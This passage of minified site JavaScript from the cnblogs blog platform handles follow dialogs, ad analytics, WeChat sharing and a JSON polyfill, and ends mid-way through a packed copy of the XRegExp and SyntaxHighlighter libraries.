unfollow(blogUserGuid){loadLink(location.protocol+"//assets.cnblogs.com/scripts/artDialog/ui-dialog.css",function(){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-min.js",function(){var d=dialog({title:"取消关注",content:"您确定要取消关注吗？",okValue:"不关注了",ok:function(){showFollowMsg("正在提交...");$.ajax({url:getAjaxBaseUrl()+"Follow/RemoveFollow.aspx",data:'{"blogUserGuid":"'+blogUserGuid+'"}',dataType:"text",type:"post",contentType:"application/json; charset=utf-8",success:function(data){data=="未登录"?account.login():(data=="取消成功"&&$(".follower-count").each(function(index,element){$(element).html(parseInt($(element).html())-1)}),showFollowMsg(data))},error:function(xhr){xhr.status>0&&showFollowMsg("发生错误！麻烦反馈至 contact@cnblogs.com")}})},cancelValue:"再考虑一下",cancel:function(){}});d.show()})})}function getFollowStatus(){}function loadScript(url,callback){if(document.getElementById(url)){callback();return}var script=document.createElement("script");script.id=url;script.type="text/javascript";script.readyState?script.onreadystatechange=function(){(script.readyState=="loaded"||script.readyState=="complete")&&(script.onreadystatechange=null,callback())}:script.onload=function(){callback()};script.src=url;document.getElementsByTagName("head")[0].appendChild(script)}function loadLink(url,callback){if(document.getElementById(url)){callback();return}var link=document.createElement("link");link.id=url;link.rel="stylesheet";link.readyState?link.onreadystatechange=function(){(link.readyState=="loaded"||link.readyState=="complete")&&(link.onreadystatechange=null,callback())}:link.onload=function(){callback()};link.href=url;document.getElementsByTagName("head")[0].appendChild(link)}function provisionWechatShare(){var ogDescMeta=document.querySelector('meta[property="og:description"]'),ogDesc=ogDescMeta?ogDescMeta.content:"",ogImageMeta=document.querySelector('meta[property="og:image"]'),ogImage=ogImageMeta?ogImageMeta.content:"https://assets.cnblogs.com/images/wechat-share.jpg";$.getScript("https://res.wx.qq.com/open/js/jweixin-1.6.0.js",function(){var url=location.href.split("#")[0];$.getJSON("/ajax/wechatshare/getconfig?url="+encodeURIComponent(url)).done(function(config){wx.config(config);var title=document.title,desc=$("<div><\/div>").html(ogDesc).text();wx.ready(function(){wx.updateAppMessageShareData({title:title,desc:desc,link:url,imgUrl:ogImage,fail:function(res){console.log(res)}});wx.updateTimelineShareData({title:title,link:url,imgUrl:ogImage});wx.onMenuShareAppMessage({title:title,desc:desc,link:url,imgUrl:ogImage});wx.onMenuShareTimeline({title:title,link:url,imgUrl:ogImage})});wx.error(function(res){console.log(res)})})})}function countClicks(category,unit){typeof gtag!="undefined"&&gtag("event","click",{event_category:category,event_label:unit});var e=new AdClickEvent(unit);reportAnalyticsEvent(e)}function countCreativeClicks(unit){unit=="B2-HarmonyOS专区"?logCreativeClick(574,unit):unit=="charmbar-Qoder"?logCreativeClick(2900,unit):unit=="C1-Qoder"?logCreativeClick(573,unit):unit=="C0-聚合数据"?logCreativeClick(0,"C0-聚合数据"):unit=="CH-聚合数据"?logCreativeClick(0,"C0-聚合数据"):unit=="charmbar-juhe"&&logCreativeClick(0,"C0-聚合数据");countClicks("ad",unit)}function countImpressions(category,unit){setTimeout(function(){typeof gtag!="undefined"&&gtag("event","impression",{event_category:category,event_label:unit})},50)}function countCreativeImpressions(unit){unit.indexOf("C0-")==0&&screen.width<700||unit.indexOf("B0-")==0&&screen.width<700||unit.indexOf("C1-")==0&&screen.width<700||(unit=="B2-HarmonyOS专区"?setTimeout(function(){logCreativeImpression(574,unit)},500):unit=="C0-聚合数据"&&setTimeout(function(){logCreativeImpression(0,unit)},500),countImpressions("ad",unit))}function countCreativeImpressionsOnMobile(unit){screen.width<700&&countCreativeImpressions(unit)}function logCreativeClick(id,unit){if(!checkBot()){var eventData=new AdClickEvent(unit);reportAnalyticsEvent(eventData);id>0&&$.ajax({url:"/ajax/analytics/click",type:"post",data:JSON.stringify({id:id}),contentType:"application/json; charset=UTF-8"})}}function logCreativeImpression(id,unit){if(!checkBot()){var eventData=new AdImpressionEvent(unit);reportAnalyticsEvent(eventData);id>0&&$.ajax({url:"/ajax/analytics/impression",type:"post",data:JSON.stringify({id:id}),contentType:"application/json; charset=UTF-8"})}}function checkBot(){var userAgent=window.navigator.userAgent;return userAgent?(userAgent=userAgent.toLowerCase(),userAgent.indexOf("baiduspider")>=0?!0:userAgent.indexOf("bingbot")>=0?!0:userAgent.indexOf("msnbot")>=0?!0:userAgent.indexOf("googlebot")>=0?!0:userAgent.indexOf("sogou")>=0?!0:userAgent.indexOf("360spider")>=0?!0:userAgent.indexOf("yisouspider")>=0?!0:userAgent.indexOf("bytespider")>=0?!0:!1):!0}var blogDeliverC3Done,JSON,getMarkdownEditor,initCommentEditor,currentDelElement,currentCommentID,insertUBB,blogLoadBlogNewsDone,blogLoadBlogAccessorieDone,lastBlogCalendarDateStr,blogLoadBlogSideColumnDone,blogloadBlogStatsDone,blogLoadPageBeginHtmlDone,blogLoadPageEndHtmlDone,blogIncrementViewCountDone,blogCountViewsDone,buildVoteNode;$(function(){$.ajax({type:"get",url:"https://account.cnblogs.com/user/userinfo",xhrFields:{withCredentials:!0},dataType:"json",success:function(data){if(data){$("#navblog-myblog-icon").attr("href",data.blogLink);$("#navblog-myblog-text").attr("href",data.blogLink);typeof data.iconName!="undefined"&&data.iconName.indexOf("/sample_face.gif")<0&&$("#user_icon, #user_icon_mobile").attr("src",data.iconName);$("#user_icon, #user_icon_mobile").parent().attr("href",data.homeLink);data.unreadMsg===0?$("#msg_count").hide():($("#msg_count").text(data.unreadMsg===0?"":data.unreadMsg),$("#msg_count").show());$(".navbar-anonymous").hide();$(".navbar-user-info").show();return}$(".navbar-user-info").hide();$(".navbar-anonymous").show()},error:function(){$(".navbar-anonymous").show();$(".navbar-user-info").hide()}})});blogDeliverC3Done=!1;$(window).on("load",function(){setTimeout(function(){hideEmptyAdUnits()},1e3)});(function(){var desc=Object.create(null);desc.get=function(){};desc.set=desc.get;desc.enumerable=!1;Object.defineProperty(window,"BTWPlugin",desc)})(),function(){if(currentBlogId===468920){const style=`
            @media screen and (max-width: 768px) {
                #sideToolbar, #sideCatalog, #sideCatalog-catalog {
                    display: none;
                    opacity: 0;
                    visible: false;
                }
            }
        `,tag=document.createElement("style");tag.innerText=style;tag.type="text/css";document.head.appendChild(tag)}}();JSON||(JSON={}),function(){"use strict";function f(a){return a<10?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b=="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(h,i){var c,e,d,f,g=gap,b,a=i[h];a&&typeof a=="object"&&typeof a.toJSON=="function"&&(a=a.toJSON(h));typeof rep=="function"&&(a=rep.call(i,h,a));switch(typeof a){case"string":return quote(a);case"number":return isFinite(a)?String(a):"null";case"boolean":case"null":return String(a);case"object":if(!a)return"null";if(gap+=indent,b=[],Object.prototype.toString.apply(a)==="[object Array]"){for(f=a.length,c=0;c<f;c+=1)b[c]=str(c,a)||"null";return d=b.length===0?"[]":gap?"[\n"+gap+b.join(",\n"+gap)+"\n"+g+"]":"["+b.join(",")+"]",gap=g,d}if(rep&&typeof rep=="object")for(f=rep.length,c=0;c<f;c+=1)typeof rep[c]=="string"&&(e=rep[c],d=str(e,a),d&&b.push(quote(e)+(gap?": ":":")+d));else for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(d=str(e,a),d&&b.push(quote(e)+(gap?": ":":")+d));return d=b.length===0?"{}":gap?"{\n"+gap+b.join(",\n"+gap)+"\n"+g+"}":"{"+b.join(",")+"}",gap=g,d}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(d,a,b){var c;if(gap="",indent="",typeof b=="number")for(c=0;c<b;c+=1)indent+=" ";else typeof b=="string"&&(indent=b);if(rep=a,a&&typeof a!="function"&&(typeof a!="object"||typeof a.length!="number"))throw new Error("JSON.stringify");return str("",{"":d})});typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(d,e){var b,c,a=d[e];if(a&&typeof a=="object")for(b in a)Object.prototype.hasOwnProperty.call(a,b)&&(c=walk(a,b),c!==undefined?a[b]=c:delete a[b]);return reviver.call(d,e,a)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),typeof reviver=="function"?walk({"":j},""):j;throw new SyntaxError("JSON.parse");})}();eval(function(p,a,c,k,e,d){if(e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))},!"".replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]},];e=function(){return"\\w+"};c=1}while(c--)k[c]&&(p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]));return p}('K M;I(M)1S 2U("2a\'t 4k M 4K 2g 3l 4G 4H");(6(){6 r(f,e){I(!M.1R(f))1S 3m("3s 15 4R");K a=f.1w;f=M(f.1m,t(f)+(e||""));I(a)f.1w={1m:a.1m,19:a.19?a.19.1a(0):N};H f}6 t(f){H(f.1J?"g":"")+(f.4s?"i":"")+(f.4p?"m":"")+(f.4v?"x":"")+(f.3n?"y":"")}6 B(f,e,a,b){K c=u.L,d,h,g;v=R;5K{O(;c--;){g=u[c];I(a&g.3r&&(!g.2p||g.2p.W(b))){g.2q.12=e;I((h=g.2q.X(f))&&h.P===e){d={3k:g.2b.W(b,h,a),1C:h};1N}}}}5v(i){1S i}5q{v=11}H d}6 p(f,e,a){I(3b.Z.1i)H f.1i(e,a);O(a=a||0;a<f.L;a++)I(f[a]===e)H a;H-1}M=6(f,e){K a=[],b=M.1B,c=0,d,h;I(M.1R(f)){I(e!==1d)1S 3m("2a\'t 5r 5I 5F 5B 5C 15 5E 5p");H r(f)}I(v)1S 2U("2a\'t W 3l M 59 5m 5g 5x 5i");e=e||"";O(d={2N:11,19:[],2K:6(g){H e.1i(g)>-1},3d:6(g){e+=g}};c<f.L;)I(h=B(f,c,b,d)){a.U(h.3k);c+=h.1C[0].L||1}Y I(h=n.X.W(z[b],f.1a(c))){a.U(h[0]);c+=h[0].L}Y{h=f.3a(c);I(h==="[")b=M.2I;Y I(h==="]")b=M.1B;a.U(h);c++}a=15(a.1K(""),n.Q.W(e,w,""));a.1w={1m:f,19:d.2N?d.19:N};H a};M.3v="1.5.0";M.2I=1;M.1B=2;K C=/\\$(?:(\\d\\d?|[$&`\'])|{([$\\w]+)})/g,w=/[^5h]+|([\\s\\S])(?=[\\s\\S]*\\1)/g,A=/^(?:[?*+]|{\\d+(?:,\\d*)?})\\??/,v=11,u=[],n={X:15.Z.X,1A:15.Z.1A,1C:1r.Z.1C,Q:1r.Z.Q,1e:1r.Z.1e},x=n.X.W(/()??/,"")[1]===1d,D=6(){K f=/^/g;n.1A.W(f,"");H!f.12}(),y=6(){K f=/x/g;n.Q.W("x",f,"");H!f.12}(),E=15.Z.3n!==1d,z={};z[M.2I]=/^(?:\\\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\\29-26-f]{2}|u[\\29-26-f]{4}|c[A-3o-z]|[\\s\\S]))/;z[M.1B]=/^(?:\\\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\\d*|x[\\29-26-f]{2}|u[\\29-26-f]{4}|c[A-3o-z]|[\\s\\S])|\\(\\?[:=!]|[?*+]\\?|{\\d+(?:,\\d*)?}\\??)/;M.1h=6(f,e,a,b){u.U({2q:r(f,"g"+(E?"y":"")),2b:e,3r:a||M.1B,2p:b||N})};M.2n=6(f,e){K a=f+"/"+(e||"");H M.2n[a]||(M.2n[a]=M(f,e))};M.3c=6(f){H r(f,"g")};M.5l=6(f){H f.Q(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g,"\\\\$&")};M.5e=6(f,e,a,b){e=r(e,"g"+(b&&E?"y":""));e.12=a=a||0;f=e.X(f);H b?f&&f.P===a?f:N:f};M.3q=6(){M.1h=6(){1S 2U("2a\'t 55 1h 54 3q")}};M.1R=6(f){H 53.Z.1q.W(f)==="[2m 15]"};M.3p=6(f,e,a,b){O(K c=r(e,"g"),d=-1,h;h=c.X(f);){a.W(b,h,++d,f,c);c.12===h.P&&c.12++}I(e.1J)e.12=0};M.57=6(f,e){H 6 a(b,c){K d=e[c].1I?e[c]:{1I:e[c]},h=r(d.1I,"g"),g=[],i;O(i=0;i<b.L;i++)M.3p(b[i],h,6(k){g.U(d.3j?k[d.3j]||"":k[0])});H c===e.L-1||!g.L?g:a(g,c+1)}([f],0)};15.Z.1p=6(f,e){H J.X(e[0])};15.Z.W=6(f,e){H J.X(e)};15.Z.X=6(f){K e=n.X.1p(J,14),a;I(e){I(!x&&e.L>1&&p(e,"")>-1){a=15(J.1m,n.Q.W(t(J),"g",""));n.Q.W(f.1a(e.P),a,6(){O(K c=1;c<14.L-2;c++)I(14[c]===1d)e[c]=1d})}I(J.1w&&J.1w.19)O(K b=1;b<e.L;b++)I(a=J.1w.19[b-1])e[a]=e[b];!D&&J.1J&&!e[0].L&&J.12>e.P&&J.12--}H e};I(!D)15.Z.1A=6(f){(f=n.X.W(J,f))&&J.1J&&!f[0].L&&J.12>f.P&&J.12--;H!!f};1r.Z.1C=6(f){M.1R(f)||(f=15(f));I(f.1J){K e=n.1C.1p(J,14);f.12=0;H e}H f.X(J)};1r.Z.Q=6(f,e){K a=M.1R(f),b,c;I(a&&1j e.58()==="3f"&&e.1i("${")===-1&&y)H n.Q.1p(J,14);I(a){I(f.1w)b=f.1w.19}Y f+="";I(1j e==="6")c=n.Q.W(J,f,6(){I(b){14[0]=1f 1r(14[0]);O(K d=0;d<b.L;d++)I(b[d])14[0][b[d]]=14[d+1]}I(a&&f.1J)f.12=14[14.L-2]+14[0].L;H e.1p(N,14)});Y{c=J+"";c=n.Q.W(c,f,6(){K d=14;H n.Q.W(e,C,6(h,g,i){I(g)5b(g){24"$":H"$";24"&":H d[0];24"`":H d[d.L-1].1a(0,d[d.L-2]);24"\'":H d[d.L-1].1a(d[d.L-2]+d[0].L);5a:i="";g=+g;I(!g)H h;O(;g>d.L-3;){i=1r.Z.1a.W(g,-1)+i;g=1Q.3i(g/10)}H(g?d[g]||"":"$")+i}Y{g=+i;I(g<=d.L-3)H d[g];g=b?p(b,i):-1;H g>-1?d[g+1]:h}})})}I(a&&f.1J)f.12=0;H c};1r.Z.1e=6(f,e){I(!M.1R(f))H n.1e.1p(J,14);K a=J+"",b=[],c=0,d,h;I(e===1d||+e<0)e=5D;Y{e=1Q.3i(+e);I(!e)H[]}O(f=M.3c(f);d=f.X(a);){I(f.12>c){b.U(a.1a(c,d.P));d.L>1&&d.P<a.L&&3b.Z.U.1p(b,d.1a(1));h=d[0].L;c=f.12;I(b.L>=e)1N}f.12===d.P&&f.12++}I(c===a.L){I(!n.1A.W(f,"")||h)b.U("")}Y b.U(a.1a(c));H b.L>e?b.1a(0,e):b};M.1h(/\\(\\?#[^)]*\\)/,6(f){H n.1A.W(A,f.2S.1a(f.P+f[0].L))?"":"(?:)"});M.1h(/\\((?!\\?)/,6(){J.19.U(N);H"("});M.1h(/\\(\\?<([$\\w]+)>/,6(f){J.19.U(f[1]);J.2N=R;H"("});M.1h(/\\\\k<([\\w$]+)>/,6(f){K e=p(J.19,f[1]);H e>-1?"\\\\"+(e+1)+(3R(f.2S.3a(f.P+f[0].L))?"":"(?:)"):f[0]});M.1h(/\\[\\^?]/,6(f){H f[0]==="[]"?"\\\\b\\\\B":"[\\\\s\\\\S]"});M.1h(/^\\(\\?([5A]+)\\)/,6(f){J.3d(f[1]);H""});M.1h(/(?:\\s+|#.*)+/,6(f){H n.1A.W(A,f.2S.1a(f.P+f[0].L))?"":"(?:)"},M.1B,6(){H J.2K("x")});M.1h(/\\./,6(){H"[\\\\s\\\\S]"},M.1B,6(){H J.2K("s")})})();1j 2e!="1d"&&(2e.M=M);K 1v=6(){6 r(a,b){a.1l.1i(b)!=-1||(a.1l+=" "+b)}6 t(a){H a.1i("3e")==0?a:"3e"+a}6 B(a){H e.1Y.2A[t(a)]}6 p(a,b,c){I(a==N)H N;K d=c!=R?a.3G:[a.2G],h={"#":"1c",".":"1l"}[b.1o(0,1)]||"3h",g,i;g=h!="3h"?b.1o(1):b.5u();I((a[h]||"").1i(g)!=-1)H a;O(a=0;d&&a<d.L&&i==N;a++)i=p(d[a],b,c);H i}6 C(a,b){K c={},d;O(d 2g a)c[d]=a[d];O(d 2g b)c[d]=b[d];H c}6 w(a,b,c,d){6 h(g){g=g||1P.5y;I(!g.1F){g.1F=g.52;g.3N=6(){J.5w=11}}c.W(d||1P,g)}a.3g?a.3g("4U"+b,h):a.4y(b,h,11)}6 A(a,b){K c=e.1Y.2j,d=N;I(c==N){c={};O(K h 2g e.1U){K g=e.1U[h];d=g.4x;I(d!=N){g.1V=h.4w();O(g=0;g<d.L;g++)c[d[g]]=h}}e.1Y.2j=c}d=e.1U[c[a]];d==N&&b!=11&&1P.1X(e.13.1x.1X+(e.13.1x.3E+a));H d}6 v(a,b){O(K c=a.1e("\\n"),d=0;d<c.L;d++)c[d]=b(c[d],d);H c.1K("\\n")}6 u(a,b){I(a==N||a.L==0||a=="\\n")H a;a=a.Q(/<\/g,"&1y;");a=a.Q(/ {2,}/g,6(c){O(K d="",h=0;h<c.L-1;h++)d+=e.13.1W;H d+" "});I(b!=N)a=v(a,6(c){I(c.L==0)H"";K d="";c=c.Q(/^(&2s;| )+/,6(h){d=h;H""});I(c.L==0)H d;H d+\'<17 1g="\'+b+\'">\'+c+"<\/17>"});H a}6 n(a,b){a.1e("\\n");O(K c="",d=0;d<50;d++)c+="                    ";H a=v(a,6(h){I(h.1i("\\t")==-1)H h;O(K g=0;(g=h.1i("\\t"))!=-1;)h=h.1o(0,g)+c.1o(0,b-g%b)+h.1o(g+1,h.L);H h})}6 x(a){H a.Q(/^\\s+|\\s+$/g,"")}6 D(a,b){I(a.P<b.P)H-1;Y I(a.P>b.P)H 1;Y I(a.L<b.L)H-1;Y I(a.L>b.L)H 1;H 0}6 y(a,b){6 c(k){H k[0]}O(K d=N,h=[],g=b.2D?b.2D:c;(d=b.1I.X(a))!=N;){K i=g(d,b);I(1j i=="3f")i=[1f e.2L(i,d.P,b.23)];h=h.1O(i)}H h}6 E(a){K b=/(.*)((&1G;|&1y;).*)/;H a.Q(e.3A.3M,6(c){K d="",h=N;I(h=b.X(c)){c=h[1];d=h[2]}H\'<a 2h="\'+c+\'">\'+c+"<\/a>"+d})}6 z(){O(K a=1E.36("1k"),b=[],c=0;c<a.L;c++)a[c].3s=="20"&&b.U(a[c]);H b}6 f(a){a=a.1F;K b=p(a,".20",R);a=p(a,".3O",R);K c=1E.4i("3t");I(!(!a||!b||p(a,"3t"))){B(b.1c);r(b,"1m");O(K d=a.3G,h=[],g=0;g<d.L;g++)h.U(d[g].4z||d[g].4A);h=h.1K("\\r");c.39(1E.4D(h));a.39(c);c.2C();c.4C();w(c,"4u",6(){c.2G.4E(c);b.1l=b.1l.Q("1m","")})}}I(1j 3F!="1d"&&1j M=="1d")M=3F("M").M;K e={2v:{"1g-27":"","2i-1s":1,"2z-1s-2t":11,1M:N,1t:N,"42-45":R,"43-22":4,1u:R,16:R,"3V-17":R,2l:11,"41-40":R,2k:11,"1z-1k":11},13:{1W:"&2s;",2M:R,46:11,44:11,34:"4n",1x:{21:"4o 1m",2P:"?",1X:"1v\\n\\n",3E:"4r\'t 4t 1D O: ",4g:"4m 4B\'t 51 O 1z-1k 4F: ",37:\'<!4T 1z 4S "-//4V//3H 4W 1.0 4Z//4Y" "1Z://2y.3L.3K/4X/3I/3H/3I-4P.4J"><1z 4I="1Z://2y.3L.3K/4L/5L"><3J><4N 1Z-4M="5G-5M" 6K="2O/1z; 6J=6I-8" /><1t>6L 1v<\/1t><\/3J><3B 1L="25-6M:6Q,6P,6O,6N-6F;6y-2f:#6x;2f:#6w;25-22:6v;2O-3D:3C;"><T 1L="2O-3D:3C;3w-32:1.6z;"><T 1L="25-22:6A-6E;">1v<\/T><T 1L="25-22:.6C;3w-6B:6R;"><T>3v 3.0.76 (72 73 3x)<\/T><T><a 2h="1Z://3u.2w/1v" 1F="38" 1L="2f:#3y">1Z://3u.2w/1v<\/a><\/T><T>70 17 6U 71.<\/T><T>6T 6X-3x 6Y 6D.<\/T><\/T><T>6t 61 60 J 1k, 5Z <a 2h="6u://2y.62.2w/63-66/65?64=5X-5W&5P=5O" 1L="2f:#3y">5R<\/a> 5V <2R/>5U 5T 5S!<\/T><\/T><\/3B><\/1z>\'}},1Y:{2j:N,2A:{}},1U:{},3A:{6n:/\\/\\*[\\s\\S]*?\\*\\//2c,6m:/\\/\\/.*$/2c,6l:/#.*$/2c,6k:/"([^\\\\"\\n]|\\\\.)*"/g,6o:/\'([^\\\\\'\\n]|\\\\.)*\'/g,6p:1f M(\'"([^\\\\\\\\"]|\\\\\\\\.)*"\',"3z"),6s:1f M("\'([^\\\\\\\\\']|\\\\\\\\.)*\'","3z"),6q:/(&1y;|<)!--[\\s\\S]*?--(&1G;|>)/2c,3M:/\\w+:\\/\\/[\\w-.\\/?%&=:@;]*/g,6a:{18:/(&1y;|<)\\?=?/g,1b:/\\?(&1G;|>)/g},69:{18:/(&1y;|<)%=?/g,1b:/%(&1G;|>)/g},6d:{18:/(&1y;|<)\\s*1k.*?(&1G;|>)/2T,1b:/(&1y;|<)\\/\\s*1k\\s*(&1G;|>)/2T}},16:{1H:6(a){6 b(i,k){H e.16.2o(i,k,e.13.1x[k])}O(K c=\'<T 1g="16">\',d=e.16.2x,h=d.2X,g=0;g<h.L;g++)c+=(d[h[g]].1H||b)(a,h[g]);c+="<\/T>";H c},2o:6(a,b,c){H\'<2W><a 2h="#" 1g="6e 6h\'+b+" "+b+\'">\'+c+"<\/a><\/2W>"},2b:6(a){K b=a.1F,c=b.1l||"";b=B(p(b,".20",R).1c);K d=6(h){H(h=15(h+"6f(\\\\w+)").X(c))?h[1]:N}("6g");b&&d&&e.16.2x[d].2B(b);a.3N()},2x:{2X:["21","2P"],21:{1H:6(a){I(a.V("2l")!=R)H"";K b=a.V("1t");H e.16.2o(a,"21",b?b:e.13.1x.21)},2B:6(a){a=1E.6j(t(a.1c));a.1l=a.1l.Q("47","")}},2P:{2B:6(){K a="68=0";a+=", 18="+(31.30-33)/2+", 32="+(31.2Z-2Y)/2+", 30=33, 2Z=2Y";a=a.Q(/^,/,"");a=1P.6Z("","38",a);a.2C();K b=a.1E;b.6W(e.13.1x.37);b.6V();a.2C()}}}},35:6(a,b){K c;I(b)c=[b];Y{c=1E.36(e.13.34);O(K d=[],h=0;h<c.L;h++)d.U(c[h]);c=d}c=c;d=[];I(e.13.2M)c=c.1O(z());I(c.L===0)H d;O(h=0;h<c.L;h++){O(K g=c[h],i=a,k=c[h].1l,j=3W 0,l={},m=1f M("^\\\\[(?<2V>(.*?))\\\\]$"),s=1f M("(?<27>[\\\\w-]+)\\\\s*:\\\\s*(?<1T>[\\\\w-%#]+|\\\\[.*?\\\\]|\\".*?\\"|\'.*?\')\\\\s*;?","g");(j=s.X(k))!=N;){K o=j.1T.Q(/^[\'"]|[\'"]$/g,"");I(o!=N&&m.1A(o)){o=m.X(o);o=o.2V.L>0?o.2V.1e(/\\s*,\\s*/):[]}l[j.27]=o}g={1F:g,1n:C(i,l)};g.1n.1D!=N&&d.U(g)}H d},1M:6(a,b){K c=J.35(a,b),d=N,h=e.13;I(c.L!==0)O(K g=0;g<c.L;g++){b=c[g];K i=b.1F,k=b.1n,j=k.1D,l;I(j!=N){I(k["1z-1k"]=="R"||e.2v["1z-1k"]==R){d=1f e.4l(j);j="4O"}Y I(d=A(j))d=1f d;Y 6H;l=i.3X;I(h.2M){l=l;K m=x(l),s=11;I(m.1i("<![6G[")==0){m=m.4h(9);s=R}K o=m.L;I(m.1i("]]\\>")==o-3){m=m.4h(0,o-3);s=R}l=s?m:l}I((i.1t||"")!="")k.1t=i.1t;k.1D=j;d.2Q(k);b=d.2F(l);I((i.1c||"")!="")b.1c=i.1c;i.2G.74(b,i)}}},2E:6(a){w(1P,"4k",6(){e.1M(a)})}};e.2E=e.2E;e.1M=e.1M;e.2L=6(a,b,c){J.1T=a;J.P=b;J.L=a.L;J.23=c;J.1V=N};e.2L.Z.1q=6(){H J.1T};e.4l=6(a){6 b(j,l){O(K m=0;m<j.L;m++)j[m].P+=l}K c=A(a),d,h=1f e.1U.5Y,g=J,i="2F 1H 2Q".1e(" ");I(c!=N){d=1f c;O(K k=0;k<i.L;k++)(6(){K j=i[k];g[j]=6(){H h[j].1p(h,14)}})();d.28==N?1P.1X(e.13.1x.1X+(e.13.1x.4g+a)):h.2J.U({1I:d.28.17,2D:6(j){O(K l=j.17,m=[],s=d.2J,o=j.P+j.18.L,F=d.28,q,G=0;G<s.L;G++){q=y(l,s[G]);b(q,o);m=m.1O(q)}I(F.18!=N&&j.18!=N){q=y(j.18,F.18);b(q,j.P);m=m.1O(q)}I(F.1b!=N&&j.1b!=N){q=y(j.1b,F.1b);b(q,j.P+j[0].5Q(j.1b));m=m.1O(q)}O(j=0;j<m.L;j++)m[j].1V=c.1V;H m}})}};e.4j=6(){};e.4j.Z={V:6(a,b){K c=J.1n[a];c=c==N?b:c;K d={"R":R,"11":11}[c];H d==N?c:d},3Y:6(a){H 1E.4i(a)},4c:6(a,b){K c=[];I(a!=N)O(K d=0;d<a.L;d++)I(1j a[d]=="2m")c=c.1O(y(b,a[d]));H J.4e(c.6b(D))},4e:6(a){O(K b=0;b<a.L;b++)I(a[b]!==N)O(K c=a[b],d=c.P+c.L,h=b+1;h<a.L&&a[b]!==N;h++){K g=a[h];I(g!==N)I(g.P>d)1N;Y I(g.P==c.P&&g.L>c.L)a[b]=N;Y I(g.P>=c.P&&g.P<d)a[h]=N}H a},4d:6(a){K b=[],c=2u(J.V("2i-1s"));v(a,6(d,h){b.U(h+c)});H b},3U:6(a){K b=J.V("1M",[]);I(1j b!="2m"&&b.U==N)b=[b];a:{a=a.1q();K c=3W 0;O(c=c=1Q.6c(c||0,0);c<b.L;c++)I(b[c]==a){b=c;1N a}b=-1}H b!=-1},2r:6(a,b,c){a=["1s","6i"+b,"P"+a,"6r"+(b%2==0?1:2).1q()];J.3U(b)&&a.U("67");b==0&&a.U("1N");H\'<T 1g="\'+a.1K(" ")+\'">\'+c+"<\/T>"},3Q:6(a,b){K c="",d=a.1e("\\n").L,h=2u(J.V("2i-1s")),g=J.V("2z-1s-2t");I(g==R)g=(h+d-1).1q().L;Y I(3R(g)==R)g=0;O(K i=0;i<d;i++){K k=b?b[i]:h+i,j;I(k==0)j=e.13.1W;Y{j=g;O(K l=k.1q();l.L<j;)l="0"+l;j=l}a=j;c+=J.2r(i,k,a)}H c},49:6(a,b){a=x(a);K c=a.1e("\\n");J.V("2z-1s-2t");K d=2u(J.V("2i-1s"));a="";O(K h=J.V("1D"),g=0;g<c.L;g++){K i=c[g],k=/^(&2s;|\\s)+/.X(i),j=N,l=b?b[g]:d+g;I(k!=N){j=k[0].1q();i=i.1o(j.L);j=j.Q(" ",e.13.1W)}i=x(i);I(i.L==0)i=e.13.1W;a+=J.2r(g,l,(j!=N?\'<17 1g="\'+h+\' 5N">\'+j+"<\/17>":"")+i)}H a},4f:6(a){H a?"<4a>"+a+"<\/4a>":""},4b:6(a,b){6 c(l){H(l=l?l.1V||g:g)?l+" ":""}O(K d=0,h="",g=J.V("1D",""),i=0;i<b.L;i++){K k=b[i],j;I(!(k===N||k.L===0)){j=c(k);h+=u(a.1o(d,k.P-d),j+"48")+u(k.1T,j+k.23);d=k.P+k.L+(k.75||0)}}h+=u(a.1o(d),c()+"48");H h},1H:6(a){K b="",c=["20"],d;I(J.V("2k")==R)J.1n.16=J.1n.1u=11;1l="20";J.V("2l")==R&&c.U("47");I((1u=J.V("1u"))==11)c.U("6S");c.U(J.V("1g-27"));c.U(J.V("1D"));a=a.Q(/^[ ]*[\\n]+|[\\n]*[ ]*$/g,"").Q(/\\r/g," ");b=J.V("43-22");I(J.V("42-45")==R)a=n(a,b);Y{O(K h="",g=0;g<b;g++)h+=" ";a=a.Q(/\\t/g,h)}a=a;a:{b=a=a;h=/<2R\\s*\\/?>|&1y;2R\\s*\\/?&1G;/2T;I(e.13.46==R)b=b.Q(h,"\\n");I(e.13.44==R)b=b.Q(h,"");b=b.1e("\\n");h=/^\\s*/;g=4Q;O(K i=0;i<b.L&&g>0;i++){K k=b[i];I(x(k).L!=0){k=h.X(k);I(k==N){a=a;1N 